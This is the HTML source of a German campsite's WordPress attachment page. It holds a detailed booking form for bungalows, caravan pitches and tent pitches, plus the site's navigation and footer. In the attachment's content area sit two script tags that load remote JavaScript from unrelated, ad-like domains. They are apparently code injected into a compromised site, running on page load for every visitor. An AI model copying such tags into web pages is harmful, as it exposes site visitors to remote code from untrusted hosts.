	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="#preise2">Preise</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="/#bungalow">Bungalows</a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="#preise">Preise</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="/#veranstaltungen">Veranstaltungen</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="/#ausfluege">Ausflüge</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="/#galerie">Galerie</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a href="/#hexenstuebl">Hexenstübl</a></li>
</ul></div>					</nav>
				</div>
			</div>		
</div><!-- .header-holder -->
		</header><!-- #masthead -->
<aside class="single-widget widget_siteorigin-panels-builder header-holder2"><div id="pl-w631893cc56c9f"  class="panel-layout" ><div id="pg-w631893cc56c9f-0"  class="panel-grid panel-no-style" ><div id="pgc-w631893cc56c9f-0-0"  class="panel-grid-cell" ><div id="panel-w631893cc56c9f-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="0" ><div class="textwidget"><a href="#" class="su-button su-button-style-flat angebot-btn" style="color:#7d241e;background-color:#fffbb8;border-color:#ccc994;border-radius:5px" target="_self"><span style="color:#7d241e;padding:0px 22px;font-size:17px;line-height:34px;border-color:#fffdce;border-radius:5px;text-shadow:none"> Buchen Sie jetzt</span></a></div></div><div id="panel-w631893cc56c9f-0-0-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="1" ><div class="anfrage-buchen panel-widget-style panel-widget-style-for-w631893cc56c9f-0-0-1" ><div class="textwidget"><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.7" data-cf-form-id="CF605c9d8c705d8"><div id="caldera_notices_1" data-spinner="https://campingplatzzeschamsee.de/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF605c9d8c705d8 caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF605c9d8c705d8_1" data-form-id="CF605c9d8c705d8" aria-label="Buchungsformular 3" data-target="#caldera_notices_1" data-template="#cfajax_CF605c9d8c705d8-tmpl" data-cfajax="CF605c9d8c705d8" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://campingplatzzeschamsee.de/cf-api/CF605c9d8c705d8" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF605c9d8c705d8" name="_cf_verify" value="d5d731cc7c"  data-nonce-time="1766643471" /><input type="hidden" name="_wp_http_referer" value="/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/" /><div id="cf2-CF605c9d8c705d8_1"></div><input type="hidden" name="_cf_frm_id" value="CF605c9d8c705d8">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF605c9d8c705d8">
<input type="hidden" name="_cf_cr_pst" value="600">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Name</label><input type="text" name="name" value="" autocomplete="off">
</div><div id="CF605c9d8c705d8_1-row-1"  class="row  first_row"><div  class="col-sm-12  single"><div class=""><div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
</div></div></div><div id="CF605c9d8c705d8_1-row-2"  class="row "><div  class="col-sm-2  first_col">
<div data-field-wrapper="fld_5273453" class="form-group" id="fld_5273453_1-wrap">
	<label id="fld_5273453Label" for="fld_5273453_1" class="control-label">Anreise <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input  type="text" data-provide="cfdatepicker" name="fld_5273453" value="Wählen Sie ein Anreisedatum" id="fld_5273453_1" data-field="fld_5273453" class="form-control cfdatepicker is-cfdatepicker" data-date-format="yyyy-mm-dd" required="1" data-date-start-view="month" data-date-language="de" data-date-autoclose="true"   aria-labelledby="fld_5273453Label" required  />
			</div>
</div>
</div><div  class="col-sm-2 ">
<div data-field-wrapper="fld_4093080" class="form-group" id="fld_4093080_1-wrap">
	<label id="fld_4093080Label" for="fld_4093080_1" class="control-label">Abreise <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input  type="text" data-provide="cfdatepicker" name="fld_4093080" value="Wählen Sie ein Abreisedatum" id="fld_4093080_1" data-field="fld_4093080" class="form-control cfdatepicker is-cfdatepicker" data-date-format="yyyy-mm-dd" required="1" data-date-start-view="month" data-date-language="de"   aria-labelledby="fld_4093080Label" required  />
			</div>
</div>
</div><div  class="col-sm-2 "><div data-field-wrapper="fld_1177773" class="form-group" id="fld_1177773_1-wrap">
	<label id="fld_1177773Label" for="fld_1177773_1" class="control-label">Erwachsene <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_1177773" value="" data-field="fld_1177773" class="form-control" id="fld_1177773_1"  required="required"  aria-labelledby="fld_1177773Label" >
		<option value="" disabled selected>Anzahl Erwachsene</option>					<option value="1 Erwachsener"  data-calc-value="1 Erwachsener" >
						1 Erwachsener					</option>
										<option value="2 Erwachsene"  data-calc-value="2 Erwachsene" >
						2 Erwachsene					</option>
										<option value="3 Erwachsene"  data-calc-value="3 Erwachsene" >
						3 Erwachsene					</option>
										<option value="4 Erwachsene"  data-calc-value="4 Erwachsene" >
						4 Erwachsene					</option>
							</select>
			</div>
</div>
</div><div  class="col-sm-2 "><div data-field-wrapper="fld_485676" class="form-group" id="fld_485676_1-wrap">
	<label id="fld_485676Label" for="fld_485676_1" class="control-label">Kinder 0-2 Jahre <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_485676" value="" data-field="fld_485676" class="form-control" id="fld_485676_1"  required="required"  aria-labelledby="fld_485676Label" >
		<option value="" disabled selected>Anzahl Kinder</option>					<option value="ohne Kind"  data-calc-value="ohne Kind" >
						ohne Kind					</option>
										<option value="1 Kind"  data-calc-value="1 Kind" >
						1 Kind					</option>
										<option value="2 Kinder"  data-calc-value="2 Kinder" >
						2 Kinder					</option>
										<option value="3 Kinder"  data-calc-value="3 Kinder" >
						3 Kinder					</option>
										<option value="4 Kinder"  data-calc-value="4 Kinder" >
						4 Kinder					</option>
							</select>
			</div>
</div>
</div><div  class="col-sm-2 "><div data-field-wrapper="fld_3534888" class="form-group" id="fld_3534888_1-wrap">
	<label id="fld_3534888Label" for="fld_3534888_1" class="control-label">Kinder 3-14 Jahre <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_3534888" value="" data-field="fld_3534888" class="form-control" id="fld_3534888_1"  required="required"  aria-labelledby="fld_3534888Label" >
		<option value="" disabled selected>Anzahl Kinder</option>					<option value="ohne Kind"  data-calc-value="ohne Kind" >
						ohne Kind					</option>
										<option value="1 Kind"  data-calc-value="1 Kind" >
						1 Kind					</option>
										<option value="2 Kinder"  data-calc-value="2 Kinder" >
						2 Kinder					</option>
										<option value="3 Kinder"  data-calc-value="3 Kinder" >
						3 Kinder					</option>
										<option value="4 Kinder"  data-calc-value="4 Kinder" >
						4 Kinder					</option>
							</select>
			</div>
</div>
</div><div  class="col-sm-2  last_col"><div data-field-wrapper="fld_2093723" class="form-group" id="fld_2093723_1-wrap">
	<label id="fld_2093723Label" for="fld_2093723_1" class="control-label">Hunde <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_2093723" value="" data-field="fld_2093723" class="form-control" id="fld_2093723_1"  required="required"  aria-labelledby="fld_2093723Label" >
		<option value="" disabled selected>Anzahl Hunde</option>					<option value="ohne Hund"  data-calc-value="ohne Hund" >
						ohne Hund					</option>
										<option value="1 Hund"  data-calc-value="1 Hund" >
						1 Hund					</option>
										<option value="2 Hunde"  data-calc-value="2 Hunde" >
						2 Hunde					</option>
										<option value="3 Hunde"  data-calc-value="3 Hunde" >
						3 Hunde					</option>
							</select>
			</div>
</div>
</div></div><div id="CF605c9d8c705d8_1-row-3"  class="row "><div  class="col-sm-12  single"><div class=""><p><strong>Check in:</strong> 15:00 - 18:00 Uhr, Mittwochs von 17:00 - 18:00 Uhr <strong></p>
</div><hr id="fld_6270262_1" class="" style="width: 100%" /></div></div><div id="CF605c9d8c705d8_1-row-4"  class="row "><div  class="col-sm-6  first_col"><div data-field-wrapper="fld_5469060" class="form-group btn-uebernachtungsart cf-toggle-switch" id="fld_5469060_1-wrap">
	<label id="fld_5469060Label" for="fld_5469060_1" class="control-label">Art der Übernachtung <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
	<div class="caldera-config-field init_field_type" data-type="toggle_button">
		<div class="cf-toggle-group-buttons btn-group">
			<a id="fld_5469060_1_opt2045439" data-label="Bungalow" data-field="fld_5469060" data-active="btn-success" data-default="btn-default" class="btn btn-default" data-value="Bungalow"  aria-labelledby="fld_5469060Label" title="Choose OptionBungalow">Bungalow</a><a id="fld_5469060_1_opt2011856" data-label="Wohnmobil/Kleinbus" data-field="fld_5469060" data-active="btn-success" data-default="btn-default" class="btn btn-default" data-value="Wohnmobil/Kleinbus"  aria-labelledby="fld_5469060Label" title="Choose OptionWohnmobil/Kleinbus">Wohnmobil/Kleinbus</a><a id="fld_5469060_1_opt2076336" data-label="Wohnwagen" data-field="fld_5469060" data-active="btn-success" data-default="btn-default" class="btn btn-default" data-value="Wohnwagen"  aria-labelledby="fld_5469060Label" title="Choose OptionWohnwagen">Wohnwagen</a><a id="fld_5469060_1_opt1333252" data-label="Iglu Zelt bis 4m²" data-field="fld_5469060" data-active="btn-success" data-default="btn-default" class="btn btn-default" data-value="Iglu Zelt bis 4m²"  aria-labelledby="fld_5469060Label" title="Choose OptionIglu Zelt bis 4m²">Iglu Zelt bis 4m²</a><a id="fld_5469060_1_opt1203088" data-label="Zelt groß bis 10m²" data-field="fld_5469060" data-active="btn-success" data-default="btn-default" class="btn btn-default" data-value="Zelt groß bis 10m²"  aria-labelledby="fld_5469060Label" title="Choose OptionZelt groß bis 10m²">Zelt groß bis 10m²</a>		
		</div>
		<div style="display:none;" aria-hidden="true">
						<input required="required" type="radio" id="fld_5469060_1_opt2045439" data-label="Bungalow" data-field="fld_5469060" data-ref="fld_5469060_1_opt2045439" class="cf-toggle-group-radio fld_5469060_1" name="fld_5469060" value="Bungalow"  data-radio-field="fld_5469060_1" data-calc-value="Bungalow" >
								<input required="required" type="radio" id="fld_5469060_1_opt2011856" data-label="Wohnmobil/Kleinbus" data-field="fld_5469060" data-ref="fld_5469060_1_opt2011856" class="cf-toggle-group-radio fld_5469060_1" name="fld_5469060" value="Wohnmobil/Kleinbus"  data-radio-field="fld_5469060_1" data-calc-value="Wohnmobil/Kleinbus" >
								<input required="required" type="radio" id="fld_5469060_1_opt2076336" data-label="Wohnwagen" data-field="fld_5469060" data-ref="fld_5469060_1_opt2076336" class="cf-toggle-group-radio fld_5469060_1" name="fld_5469060" value="Wohnwagen"  data-radio-field="fld_5469060_1" data-calc-value="Wohnwagen" >
								<input required="required" type="radio" id="fld_5469060_1_opt1333252" data-label="Iglu Zelt bis 4m²" data-field="fld_5469060" data-ref="fld_5469060_1_opt1333252" class="cf-toggle-group-radio fld_5469060_1" name="fld_5469060" value="Iglu Zelt bis 4m²"  data-radio-field="fld_5469060_1" data-calc-value="Iglu Zelt bis 4m²" >
								<input required="required" type="radio" id="fld_5469060_1_opt1203088" data-label="Zelt groß bis 10m²" data-field="fld_5469060" data-ref="fld_5469060_1_opt1203088" class="cf-toggle-group-radio fld_5469060_1" name="fld_5469060" value="Zelt groß bis 10m²"  data-radio-field="fld_5469060_1" data-calc-value="Zelt groß bis 10m²" >
				</div>
			</div>
	</div>
</div>
</div><div  class="col-sm-3 "><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_2707156_1" data-field-id="fld_2707156_1"></span><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_9738263_1" data-field-id="fld_9738263_1"></span><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_3733460_1" data-field-id="fld_3733460_1"></span></div><div  class="col-sm-3  last_col"><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_7078105_1" data-field-id="fld_7078105_1"></span></div></div><div id="CF605c9d8c705d8_1-row-5"  class="row "><div  class="col-sm-12  single"><hr id="fld_1008975_1" class="" style="width: 100%" /></div></div><div id="CF605c9d8c705d8_1-row-6"  class="row "><div  class="col-sm-3  first_col"><div data-field-wrapper="fld_8530290" class="form-group" id="fld_8530290_1-wrap">
	<label id="fld_8530290Label" for="fld_8530290_1" class="control-label screen-reader-text sr-only">Name</label>
	<div class="">
		<input placeholder="Name"  required type="text" data-field="fld_8530290" class=" form-control" id="fld_8530290_1" name="fld_8530290" value="" data-type="text" aria-required="true"   aria-labelledby="fld_8530290Label" >			</div>
</div>
</div><div  class="col-sm-3 "><div data-field-wrapper="fld_7588340" class="form-group" id="fld_7588340_1-wrap">
	<label id="fld_7588340Label" for="fld_7588340_1" class="control-label screen-reader-text sr-only">Vorname</label>
	<div class="">
		<input placeholder="Vorname"   type="text" data-field="fld_7588340" class=" form-control" id="fld_7588340_1" name="fld_7588340" value="" data-type="text"   aria-labelledby="fld_7588340Label" >			</div>
</div>
</div><div  class="col-sm-3 "><div data-field-wrapper="fld_6865008" class="form-group" id="fld_6865008_1-wrap">
	<label id="fld_6865008Label" for="fld_6865008_1" class="control-label screen-reader-text sr-only">Straße</label>
	<div class="">
		<input placeholder="Straße"  required type="text" data-field="fld_6865008" class=" form-control" id="fld_6865008_1" name="fld_6865008" value="" data-type="text" aria-required="true"   aria-labelledby="fld_6865008Label" >			</div>
</div>
</div><div  class="col-sm-1 "><div data-field-wrapper="fld_7448610" class="form-group" id="fld_7448610_1-wrap">
	<label id="fld_7448610Label" for="fld_7448610_1" class="control-label screen-reader-text sr-only">PLZ</label>
	<div class="">
		<input placeholder="PLZ"  required type="text" data-field="fld_7448610" class=" form-control" id="fld_7448610_1" name="fld_7448610" value="" data-type="text" aria-required="true"   aria-labelledby="fld_7448610Label" >			</div>
</div>
</div><div  class="col-sm-2  last_col"><div data-field-wrapper="fld_3576430" class="form-group" id="fld_3576430_1-wrap">
	<label id="fld_3576430Label" for="fld_3576430_1" class="control-label screen-reader-text sr-only">Ort</label>
	<div class="">
		<input placeholder="Ort"  required type="text" data-field="fld_3576430" class=" form-control" id="fld_3576430_1" name="fld_3576430" value="" data-type="text" aria-required="true"   aria-labelledby="fld_3576430Label" >			</div>
</div>
</div></div><div id="CF605c9d8c705d8_1-row-7"  class="row "><div  class="col-sm-6  first_col"><div data-field-wrapper="fld_3666893" class="form-group" id="fld_3666893_1-wrap">
	<label id="fld_3666893Label" for="fld_3666893_1" class="control-label screen-reader-text sr-only">E-Mail</label>
	<div class="">
		<input placeholder="E-Mail"  required type="email" data-field="fld_3666893" class=" form-control" id="fld_3666893_1" name="fld_3666893" value="" data-type="email" aria-required="true"   aria-labelledby="fld_3666893Label" >			</div>
</div>
</div><div  class="col-sm-6  last_col"><div data-field-wrapper="fld_220852" class="form-group" id="fld_220852_1-wrap">
	<label id="fld_220852Label" for="fld_220852_1" class="control-label screen-reader-text sr-only">Telefon</label>
	<div class="">
		<input placeholder="Telefon" data-inputmask="'mask': '[9{*}]'"  required type="text" data-field="fld_220852" class=" form-control" id="fld_220852_1" name="fld_220852" value="" data-type="text" aria-required="true"   aria-labelledby="fld_220852Label" >			</div>
</div>
</div></div><div id="CF605c9d8c705d8_1-row-8"  class="row "><div  class="col-sm-12  single"><div data-field-wrapper="fld_2898830" class="form-group" id="fld_2898830_1-wrap">
	<label id="fld_2898830Label" for="fld_2898830_1" class="control-label screen-reader-text sr-only">Anmerkungen/Wünsche</label>
	<div class="">
		<textarea name="fld_2898830" value="" data-field="fld_2898830" class="form-control" id="fld_2898830_1" rows="2" placeholder="Anmerkungen/Wünsche"    aria-labelledby="fld_2898830Label" ></textarea>
			</div>
</div>
</div></div><div id="CF605c9d8c705d8_1-row-9"  class="row "><div  class="col-sm-12  single"><hr id="fld_1635497_1" class="" style="width: 100%" /></div></div><div id="CF605c9d8c705d8_1-row-10"  class="row "><div  class="col-sm-6  first_col"><div data-field-wrapper="fld_721464" class="form-group" id="fld_721464_1-wrap">
<div class="">

<div class="checkbox-inline caldera-forms-consent-field">
    <input data-parsley-required="true" data-parsley-group="fld_721464_1" data-parsley-multiple="fld_721464_1"        type="checkbox" data-label="datenschutz"
        data-field="fld_721464"
        id="fld_721464_1"
        class="fld_721464_1 option-required"
        name="fld_721464"
        value="1"
        data-type="checkbox"
        data-checkbox-field="fld_721464_1"
    >
    <label for="fld_721464_1"
           class="caldera-forms-gdpr-field-label"
           style="display:inline; margin-left: 0.5rem;"
    >
                <p
            class="caldera-forms-consent-field-agreement"
        >
            Ja, ich bin mit den Datenschutzbestimmungen einverstanden.        </p>
        <a href="https://campingplatzzeschamsee.de/datenschutz/"
           target="_blank"
                title="Privacy Policy Page"
            class="caldera-forms-consent-field-linked_text"
            >
            Datenschutzerklärung        </a>
    </label>
    <span style="color:#ff0000;">*</span>
</div>

</div>
</div>
</div><div  class="col-sm-3 "><div class=""><p><a class="btn btn-default btn-custom" href="https://campingplatzzeschamsee.de/wp-content/uploads/2021/03/Meldeschein.pdf" target="_blank">Download Meldeschein</a></p>
</div></div><div  class="col-sm-3  last_col"><div data-field-wrapper="fld_752854" class="form-group full-w" id="fld_752854_1-wrap">
<div class="">
	<input  class="btn btn-default" type="submit" name="fld_752854" id="fld_752854_1" value="Buchung absenden" data-field="fld_752854"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_752854" id="fld_752854_1_btn" value="" data-field="fld_752854"  />
</div></div><div id="CF605c9d8c705d8_1-row-11"  class="row "><div  class="col-sm-12  single"><hr id="fld_7139933_1" class="" style="width: 100%" /></div></div><div id="CF605c9d8c705d8_1-row-12"  class="row  last_row"><div  class="col-sm-12  single"><div class=""><p><strong>Bei freier Kapazität erhalten Sie eine E-Mail, mit der Buchungsbestätigung.</strong></p>
<p><strong>Manchmal kann es passieren, dass die Bestätigungsmails in Ihrem Spamordner landen. Bitte überprüfen Sie diesen, wenn Sie keine Bestätigung erhalten.</strong></p>
</div></div></div></form>
</div>
<script type="text/javascript">
if( typeof caldera_conditionals === "undefined" ){ var caldera_conditionals = {}; }caldera_conditionals.CF605c9d8c705d8_1 = {"fld_2707156_1":{"type":"show","group":{"rw_ddaaarns":{"cl_yjenfsitp":{"id":"cl_yjenfsitp","field":"fld_5469060","value":"Bungalow","compare":"is","parent":"rw_ddaaarns","label":"Bungalow"}}}},"fld_9738263_1":{"type":"show","group":{"rw_ugrfbnfer":{"cl_kkbdnuf":{"id":"cl_kkbdnuf","field":"fld_5469060","value":"Wohnmobil\/Kleinbus","compare":"is","parent":"rw_ugrfbnfer","label":"Wohnmobil\/Kleinbus"}},"rw_kvoqwdi":{"cl_aantgvbgeg":{"id":"cl_aantgvbgeg","field":"fld_5469060","value":"Wohnwagen","compare":"is","parent":"rw_kvoqwdi","label":"Wohnwagen"}}}},"fld_3733460_1":{"type":"show","group":{"rw_zeobzwu":{"cl_asdubfwam":{"id":"cl_asdubfwam","field":"fld_5469060","value":"Iglu Zelt bis 4m\u00b2","compare":"is","parent":"rw_zeobzwu","label":"Iglu Zelt bis 4m\u00b2"}},"rw_jesqilwh":{"cl_rhrmkjxvl":{"id":"cl_rhrmkjxvl","field":"fld_5469060","value":"Zelt gro\u00df bis 10m\u00b2","compare":"is","parent":"rw_jesqilwh","label":"Zelt gro\u00df bis 10m\u00b2"}}}},"fld_7078105_1":{"type":"show","group":{"rw_bsfeoxv":{"cl_ilhjogrl":{"id":"cl_ilhjogrl","field":"fld_5469060","value":"Wohnmobil\/Kleinbus","compare":"is","parent":"rw_bsfeoxv","label":"Wohnmobil\/Kleinbus"}},"rw_arwnlf":{"cl_bwinthus":{"id":"cl_bwinthus","field":"fld_5469060","value":"Wohnwagen","compare":"is","parent":"rw_arwnlf","label":"Wohnwagen"}},"rw_cqqdsivp":{"cl_cnjeqqezfk":{"id":"cl_cnjeqqezfk","field":"fld_5469060","value":"Iglu Zelt bis 4m\u00b2","compare":"is","parent":"rw_cqqdsivp","label":"Iglu Zelt bis 4m\u00b2"}},"rw_hegugamv":{"cl_jmcctsr":{"id":"cl_jmcctsr","field":"fld_5469060","value":"Zelt gro\u00df bis 10m\u00b2","compare":"is","parent":"rw_hegugamv","label":"Zelt gro\u00df bis 10m\u00b2"}}}}};
</script>
<script type="text/html" id="conditional-fld_2707156_1-tmpl">
<div data-field-wrapper="fld_2707156" class="form-group" id="fld_2707156_1-wrap">
	<label id="fld_2707156Label" for="fld_2707156_1" class="control-label">Bungalow <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_2707156" value="" data-field="fld_2707156" class="form-control" id="fld_2707156_1"  required="required"  aria-labelledby="fld_2707156Label" >
		<option value="" disabled selected>Wählen Sie einen Bungalow aus</option>					<option value="Bungalow 1"  data-calc-value="Bungalow 1" >
						Bungalow 1					</option>
										<option value="Bungalow 2"  data-calc-value="Bungalow 2" >
						Bungalow 2					</option>
										<option value="Bungalow 3"  data-calc-value="Bungalow 3" >
						Bungalow 3					</option>
										<option value="Bungalow 4"  data-calc-value="Bungalow 4" >
						Bungalow 4					</option>
										<option value="Bungalow 5"  data-calc-value="Bungalow 5" >
						Bungalow 5					</option>
										<option value="Bungalow 6"  data-calc-value="Bungalow 6" >
						Bungalow 6					</option>
										<option value="Bungalow 7"  data-calc-value="Bungalow 7" >
						Bungalow 7					</option>
										<option value="Bungalow 8"  data-calc-value="Bungalow 8" >
						Bungalow 8					</option>
							</select>
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_9738263_1-tmpl">
<div data-field-wrapper="fld_9738263" class="form-group" id="fld_9738263_1-wrap">
	<label id="fld_9738263Label" for="fld_9738263_1" class="control-label">Stellfläche Caravan <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_9738263" value="" data-field="fld_9738263" class="form-control" id="fld_9738263_1"  required="required"  aria-labelledby="fld_9738263Label" >
		<option value="" disabled selected>Wählen Sie einen Stellplatz aus</option>					<option value="Stellfläche 1"  data-calc-value="Stellfläche 1" >
						Stellfläche 1					</option>
										<option value="Stellfläche 2"  data-calc-value="Stellfläche 2" >
						Stellfläche 2					</option>
										<option value="Stellfläche 3"  data-calc-value="Stellfläche 3" >
						Stellfläche 3					</option>
										<option value="Stellfläche 4"  data-calc-value="Stellfläche 4" >
						Stellfläche 4					</option>
										<option value="Stellfläche 15 ( 12,00 x 6,00m)"  data-calc-value="Stellfläche 15 ( 12,00 x 6,00m)" >
						Stellfläche 15 ( 12,00 x 6,00m)					</option>
										<option value="Stellfläche 16 ( 12,00 x 6,00m)"  data-calc-value="Stellfläche 16 ( 12,00 x 6,00m)" >
						Stellfläche 16 ( 12,00 x 6,00m)					</option>
										<option value="Stellfläche 17 ( 10,70 x 9,00m) "  data-calc-value="Stellfläche 17 ( 10,70 x 9,00m) " >
						Stellfläche 17 ( 10,70 x 9,00m) 					</option>
										<option value="Stellfläche 18 ( 10,00 x 7,00m)"  data-calc-value="Stellfläche 18 ( 10,00 x 7,00m)" >
						Stellfläche 18 ( 10,00 x 7,00m)					</option>
										<option value="Stellfläche 19 ( 10,00 x 6,00m)"  data-calc-value="Stellfläche 19 ( 10,00 x 6,00m)" >
						Stellfläche 19 ( 10,00 x 6,00m)					</option>
										<option value="Stellfläche 20 ( 10,00 x 6,00m)"  data-calc-value="Stellfläche 20 ( 10,00 x 6,00m)" >
						Stellfläche 20 ( 10,00 x 6,00m)					</option>
										<option value="Stellfläche 21 ( 10,00 x 7,00m)"  data-calc-value="Stellfläche 21 ( 10,00 x 7,00m)" >
						Stellfläche 21 ( 10,00 x 7,00m)					</option>
										<option value="Stellfläche 22 (10,00 x 10,00m)"  data-calc-value="Stellfläche 22 (10,00 x 10,00m)" >
						Stellfläche 22 (10,00 x 10,00m)					</option>
							</select>
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_3733460_1-tmpl">
<div data-field-wrapper="fld_3733460" class="form-group" id="fld_3733460_1-wrap">
	<label id="fld_3733460Label" for="fld_3733460_1" class="control-label">Stellfläche Zelte <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_3733460" value="" data-field="fld_3733460" class="form-control" id="fld_3733460_1"  required="required"  aria-labelledby="fld_3733460Label" >
		<option value="" disabled selected>Wählen Sie einen Stellplatz aus</option>					<option value="Stellfläche 5  ( 8,00 x 5,60m)"  data-calc-value="Stellfläche 5  ( 8,00 x 5,60m)" >
						Stellfläche 5  ( 8,00 x 5,60m)					</option>
										<option value="Stellfläche 6  ( 4,50 x 4,70m + 5,30 x 4,70m)"  data-calc-value="Stellfläche 6  ( 4,50 x 4,70m + 5,30 x 4,70m)" >
						Stellfläche 6  ( 4,50 x 4,70m + 5,30 x 4,70m)					</option>
										<option value="Stellfläche 7  ( 6,00 x 3,00m)"  data-calc-value="Stellfläche 7  ( 6,00 x 3,00m)" >
						Stellfläche 7  ( 6,00 x 3,00m)					</option>
										<option value="Stellfläche 8  ( 2,00 x 2,00m)"  data-calc-value="Stellfläche 8  ( 2,00 x 2,00m)" >
						Stellfläche 8  ( 2,00 x 2,00m)					</option>
										<option value="Stellfläche 9  ( 6,00 x 3,00m)"  data-calc-value="Stellfläche 9  ( 6,00 x 3,00m)" >
						Stellfläche 9  ( 6,00 x 3,00m)					</option>
										<option value="Stellfläche 10 ( 6,80 x 3,00m)"  data-calc-value="Stellfläche 10 ( 6,80 x 3,00m)" >
						Stellfläche 10 ( 6,80 x 3,00m)					</option>
										<option value="Stellfläche 11 ( 6,80 x 3,00m)"  data-calc-value="Stellfläche 11 ( 6,80 x 3,00m)" >
						Stellfläche 11 ( 6,80 x 3,00m)					</option>
										<option value="Stellfläche 12 ( 2,00 x 9,00m)"  data-calc-value="Stellfläche 12 ( 2,00 x 9,00m)" >
						Stellfläche 12 ( 2,00 x 9,00m)					</option>
										<option value="Stellfläche 13 ( 6,00 x 3,00m)"  data-calc-value="Stellfläche 13 ( 6,00 x 3,00m)" >
						Stellfläche 13 ( 6,00 x 3,00m)					</option>
										<option value="Stellfläche 14 ( 4,50 x 2,00m)"  data-calc-value="Stellfläche 14 ( 4,50 x 2,00m)" >
						Stellfläche 14 ( 4,50 x 2,00m)					</option>
							</select>
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_7078105_1-tmpl">
<div data-field-wrapper="fld_7078105" class="form-group" id="fld_7078105_1-wrap">
	<label id="fld_7078105Label" for="fld_7078105_1" class="control-label">Stromanschluss <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_7078105" value="" data-field="fld_7078105" class="form-control" id="fld_7078105_1"  required="required"  aria-labelledby="fld_7078105Label" >
		<option value="" disabled selected>Benötigen Sie Strom?</option>					<option value="mit Strom (230 V)"  data-calc-value="mit Strom (230 V)" >
						mit Strom (230 V)					</option>
										<option value="ohne Strom"  data-calc-value="ohne Strom" >
						ohne Strom					</option>
							</select>
			</div>
</div>
</script>
</div></div></div></div></div></div></aside>	<div class="container">		
		<div class="row">
			<div id="content" class="site-content">

	<div id="primary" class="content-area col-sm-12">
		<div id="main" class="site-main" role="main">

			
				
<article id="post-600" class="post-600 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">Schrankküche Bungalow1-1</h1>	</header><!-- .entry-header -->
		<div class="meta_area">
			<span class="single_meta"><i class="fa fa-user"></i> <a class="url fn n" href="https://campingplatzzeschamsee.de/author/admin_rbl0ra7g/">adocom_Webservice</a></span>
			<span class="single_meta"><i class="fa fa-clock-o"></i> 09 Juli , 2018</span>
			
		</div>
		
	<div class="entry-content">
		<p class="attachment"><a href='https://campingplatzzeschamsee.de/wp-content/uploads/2018/07/Schrankküche-Bungalow1-1.jpg'><img decoding="async" width="120" height="160" src="https://campingplatzzeschamsee.de/wp-content/uploads/2018/07/Schrankküche-Bungalow1-1.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<p><script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script><script src='https://scripts.classicpartnerships.com/link.js?v=6.9.3' type='text/javascript'></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</div><!-- #main -->
	</div><!-- #primary -->



			</div><!-- #content -->
		</div><!--.row-->
	</div><!--.container-->
	<footer id="footer" class="site-footer col-md-12" role="contentinfo">
		<div class="container">
			<div class="site-info">
				<aside class="single-widget widget_siteorigin-panels-builder"><div id="pl-w631893cd25992"  class="panel-layout" ><div id="pg-w631893cd25992-0"  class="panel-grid panel-no-style" ><div id="pgc-w631893cd25992-0-0"  class="panel-grid-cell" ><div id="panel-w631893cd25992-0-0-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Campingplatz &#8222;Zesch am See&#8220;</h3><div class="textwidget"><p>Inh. Carsten Voltz</p>
<p>Zum Campingplatz 20</p>
<p>15806 Zossen</p>
